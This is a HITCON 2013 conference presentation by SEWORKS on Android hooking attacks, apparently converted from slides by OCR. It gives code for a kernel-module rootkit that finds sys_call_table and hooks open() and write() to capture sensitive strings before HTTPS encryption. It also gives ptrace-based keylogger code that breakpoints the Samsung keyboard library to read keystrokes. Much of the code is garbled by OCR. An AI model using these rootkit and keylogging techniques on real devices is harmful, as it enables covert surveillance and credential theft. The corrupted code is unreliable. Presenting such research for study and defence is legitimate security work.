## **Android Hooking Attack**

## **HITCON 2013**



Confidential to SEWORKS Copyright ©2013 SEWORKS Inc. All rights reserved.

**SEworks** Hong Brothers Minpyo Hong, Dongcheol Hong hinehong@seworks.co.kr



### • SEWORKS Co., Ltd

- SEworks is a company created by a hacker.
- Main areas of mobile security, and Android, Windows App protected areas, such as obfuscation is mainly research.
- Minpyo Hong (Nick : Secret)
	- SEworks CEO(Chief Executive Officer) and WOWHACKER team founder/admin.
- Dongcheol Hong (Nick : hinehong)
	- SEworks CTO(Chief Technology Officer) and WOWHACKER team admin.



### • Kernel Hooking

– Hooking using LKM Kernel module.

### • Library Hooking

– Android system library module hooking.



**V** Android Hooking Attack

# **1. KERNEL HOOKING**





### • Kernel Hooking

- Most of Kernel rootkit using LKM (loadable kernel module)
- Samsung's kernel source location "opensource.samsung.com"
- Look at the README.txt

HOW TO BUILD KERNEL 2.6.35 FOR Sxxxxx

1. Visit http://www.codesourcery.com/, download and install Sourcery G++ Lite

- 2009q3-68 toolchain for ARM EABI.
- 2. Extract kernel source and move into the top directory.
- 3. Execute 'make aries kor defconfig'.
- 4. Execute 'make' or 'make -j<n>' where '<n>' is the number of multiple jobs to be invoked simultaneously.
- 5. If the kernel is built successfully, you will find following files from the top directory:



### • LKM module compile

- Source file and Makefile put the same directory.
- Using "make"
- Gallaxy S example.

```
obj-m += test.oall:
```

```
 make -C /home/hinehong/sxxxxx/Kernel M=$(PWD) 
CFLAGS_MODULE=-fno-pic ARCH=arm 
CROSS_COMPILE=/home/hinehong/CodeSourcery/Sourcery_G++_
Lite/bin/arm-none-eabi- modules
```


### • LKM module compile

- Install : insmod "Module name"
- View list : lsmod "Module name"
- Delete : rmmod "Module name"

### • init\_module

– Dynamic memory allocation function is kmalloc in kernel.

```
int init module (void)
ſ
1//+init list
    head = (config *)kmalloc(sizeof(config), GFP KERNEL);
    tail = (config *)kmalloc(sizeof(config),GFP_KERNEL);
    head ->next = tail:
    tail->next = tail;
//-init list
```


### • Sys\_call\_table

- In Linux, the system call functions defined in sys\_call\_table.
- /proc/kallsyms

```
\# 1s -1 /proc/kallsyms
-r--r--r-- root
                    root
       ubuntu:~/tools/lkm2$ cat kallsyms | grep sys call table
```
c0026e04 T sys call table

– System.map of the kernel source code

ubuntu:~/workspace/goldfish\$ cat System.map | grep sys\_call\_table c0026e04 T sys\_call\_table



- How to get the address of dynamically sys\_call\_table
	- Using vector\_swi handler.
	- vector\_swi of the system call handler function.
	- Defined at arch/arm/kernel/entry-common.S





- How to get the address of dynamically sys\_call\_table
	- Inside the vector\_swi, sys\_call\_table address can obtain.

```
ssize t *sys call table = (ssize t *) NULL;
                                             |<6>[+] init_module
void get sys call table(void)
                                             |<6>[sys_call_table] : 0xc0026e04
ŧ
    void *swi addr=(long *)0xffff0008;
                                             |<6>[-] cleanup_module
    unsigned long offset=0:
    unsigned long *vector swi addr=0:
    offset=(('(long *)swi addr).0xfft)+8;vector swi addr=*(unsigned long *)(swi addr+offset);
    while(vector swi addr++)
    \mathbf{f}if(((\top(\text{unsigned long *})\text{vector swi addr})\&0xffffff000) ==0xe28f8000)
         f.
             offset=((*) unsigned long *)vector swi addr) @xfff +8:
             sys call table=(void *)vector swi addr+offset;
             break:
         Ŧ.
    return.
ļ.
```


- How to get the address of dynamically sys\_call\_table
	- If get the address of sys\_call\_table, direct modification of the table can hooking existing syscall function.

```
asmlinkage ssize t (*orig open) (const char *pathname, int flags);
```

```
asmlinkage ssize t hacked open(const char *pathname, int flags)
ŧ
   printk (KERN INFO "SYS OPEN called : %s\n" pathname) :
    return orig open(pathname, flags);
ł.
int init module (void)
ſ
    orig open = sys call table[ NR open];
    sys call table[ NR open] = hacked open;
    printk (KERN INFO "[ROOTKIT] Install\n"):
    return 0:
Ĵ.
```


- What can we do?
	- "Write" on the hook "https" does not communicate general web packets can be intercepted.

```
asmlinkage ssize t hacked write(int fd, char *buf, size t count)
Ţ
    int et t=0char *filter[] = {
        "SMemberID"
    \cdotret = orig write(fd, but, count);for(i=0; i<4; i++)\mathbf{f}if(strcasestr(buf, filter[i]))dumpcode((unsigned char *)buf, count);
             break:
         Ĩ.
    \mathcal{V}return ret;
J.
```


• What can we do?





**V** Android Hooking Attack

# **2. SYSTEM LIBRARY HOOKING**





- Can hooking android system library.
- Related system key library hooking.
- Target library is "/system/lib/libXt9core.so"





- In Arm architecture different Intel.
- Intel breakpoint opcode such as 0xcc (int 3) in the software, ARM does not has breakpoint opcode.
- SIGTRAP code must be use.

#### **Setting breakpoints**

Angel uses three undefined instructions to set breakpoints. The instruction used depends on:

- the endianness of the target system
- the processor state (ARM or Thumb).

#### **ARM state**

In ARM state, Angel recognizes the following words as breakpoints:

OXE7FDDEFE

for little-endian systems.

OXE7FFDEFE

for big-endian systems.

#### **Thumb state**

In Thumb state, Angel recognizes 0xDEFE as a breakpoint.



– breakpoint is two.





### • First

- before the processkey function call.
- Getting the g\_WordSymbInfo address.
- g\_WordSymbInfo : after the processkey function call, data save address.
- Setting breakpoint second.

### • Second

- When call the processkey function, next 4 byte memory.
- Getting the g\_WordSymbInfo data.
- Setting breakpoint first.



### • Memory setting

- device memory value is different.
- before the processkey function call.
- ProcessKey call address and find 4 byte size next instruction.





### • Process attach

- Getting pid value for execute process attach.
- Key process name like "android.inputmethod" in Gallaxy series

```
device .#define PROCESSNAME "android.inputmethod"
int getpid(void)
\perpFILE *fp = NULL;int ret = 0;
     char buf[1024] = (0, );
     fp = popen(PS, "r");
    while(fgets(buf, sizeof(buf)-1, fp)!=NULL)
\perp€
         if(strstr(buf, PROCESSNAME))
         ₹
            printf("\sin", buf):
             sscanf(buf, "%*s%d", &ret);
             return ret;
         \}).
     return ret;
 3
```


- Getting function address
	- Real function address :
	- "Processkey" function address + library base address(/proc/PID/maps).
	- 1//경의된 processkey 함수주소 + 메모리 베이스주소로 실제 함수주소를 구함. processkey addr = get base addr(pid, LIBXT9CORE) + PROCESSKEYADDR;



### • Hooking Start!

- Save the two breakpoint opcode.
- The reason is 2 breakpoint, continued hooking and getting key value before processkey function and next.

op = ptrace(PTRACE PEEKDATA, pid, (void \*)processkey addr, NULL); errorchk(op. "hooker() PEEKDATA op"); op2 = ptrace(PTRACE PEEKDATA, pid, (void \*)processkey addr+DADDR, NULL); errorchk(op2, "hooker() PEEKDATA op2");

## $while(1)$

hooking process(pid, processkey addr, op, processkey addr+DADDR, 0): hooking process(pid, processkey addr+DADDR, op2, processkey addr, 1);

}



– Wait a event.

```
ret = ptrace(PTRACE_CONT, pid, NULL);
errorchk(ret, "hooking process() CONTINUE1") :
waitpid(pid, astatus, 0):
if(WIFEXITED(status))
ſ
    return:
\mathbf{R}
```


- Breakpoint address check.
- PC (Program Counter)

```
ret = ptrace(PTRACE_GETREGS, pid, NULL, &regs);
errorchk(ret, "hooking process() GETREGS");
if (regs.pc!=addrl)₹
    ret = ptrace(PTRACE_CONT, pid, NULL, NULL);
    errorchk(ret, "hooking process() CONTINUE2");
    return.
ł
```


### • Key status check

- Gallexy : offset address "r0 + 0x14" has key status value.
- Qwety code is 0x10709, 0x10912

```
ret = ptrace(PTRACE PEEKDATA, pid, (void *) regs. r0+0x14, NULL) ;
errorchk(ret, "hooking process() PEEKDATA");
```

```
if(ret<0x10700)₹
    keyboard_status = 0;
if(ret>0x10700)
ł
    keyboard status = 1:
}
```


### • Key value

- Second breakpoint (processkey the line was called), g\_WordSymbInfo key value are recorded.
- Gallexy S : offset address "r0 + 0x30" has key value.
- 0x30 : g\_WordSymbInfo offset

```
ret = ptrace(PTRACE PEEKDATA, pid, (void *)regs.r4+WORDSYMBINFO, NULL);
errorchk(ret, "hooking process() PEEKDATA");
```

```
key = (int)rets0xfftf.
```


### • Key value

- Gallexy S2~3 : g\_WordSymbInfo address in r1 register
- 4byte data : g\_WordSymbInfo + 0x4

g WordSymbInfo = (unsigned long)regs.rl;

```
ret = ptrace(PTRACE_PEEKDATA, pid, (void *)g_WordSymbInfo+0x4, NULL);
errorchk(ret, "hooking_process() PEEKDATA2");
```

```
key = (int)ret@xffff;
```
# **THANK YOU**



Confidential to SEWORKS Copyright ©2013 SEWORKS Inc. All rights reserved.